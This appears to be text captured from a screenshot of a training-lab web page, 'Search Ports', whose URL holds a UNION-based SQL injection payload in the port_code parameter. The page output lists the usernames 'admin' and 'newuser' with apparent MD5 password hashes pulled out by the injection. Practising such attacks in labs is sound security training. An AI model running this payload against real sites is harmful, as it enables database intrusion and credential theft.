 Search Ports
Not secure 94.237.61.242:55171/search.php?port_code=cn%27+UNION+select+1%2C+username%2C+password... Guest
Search for a port: Search
Port Code Port City Port Volume
admin 392037dbba51f692776d6cefb6dd546d 4
newuser 9da2c9bcdf39d8610954e0e11ea8f45f 4